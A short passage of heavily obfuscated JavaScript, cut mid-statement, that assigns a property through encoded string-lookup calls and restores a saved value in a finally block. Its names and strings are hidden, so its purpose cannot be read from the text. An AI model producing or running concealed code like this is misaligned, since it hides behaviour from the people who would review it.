'\x38\x6b\x70\x5d')](_0x9bf6('0x1dc', '\x4f\x21\x71\x6c'))[_0x9bf6('0x1dd', '\x65\x78\x28\x56')]=_0x2ee20d[_0x9bf6('0x1de', '\x73\x73\x30\x54')](_0x9bf6('0x1df', '\x35\x45\x56\x75'),_0x4225c2[_0x9bf6('0x1e0', '\x34\x55\x66\x76')](_0x27e31d[_0x9bf6('0x1e1', '\x47\x6c\x52\x6a')]));}finally{if(_0x3f7064)_0x474575[_0x9bf6('0x1e2', '\x36\x62\x52\x34')]=_0x3f7064;}}());